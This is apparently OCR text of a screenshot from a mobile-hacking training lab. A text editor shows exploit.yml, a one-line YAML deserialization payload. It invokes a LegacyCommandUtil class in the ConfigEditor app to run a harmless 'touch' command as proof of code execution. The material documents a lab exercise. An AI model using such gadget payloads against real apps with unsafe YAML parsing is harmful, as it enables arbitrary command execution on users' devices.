 E
33 %
earners
File Edit View Go Bookmarks Help
/home/d3f4ult/Documents/HACKING/MOBILE/ConfigEditor/
Places
Computer
d3f4ult
Desktop
exploit.yml
Open
exploit.yml
~/Documents/HACKING/MOBILE/ConfigEditor
Save
1 !!com.mobilehackinglab.configeditor.LegacyCommandUtil ["touch /data/data/com.mobilehackinglab.configeditor/files/exploit-proofbyOsezua.txt"]
YAML Tab Width: 8 Ln 1, Col 135 INS
Download APK (zipped)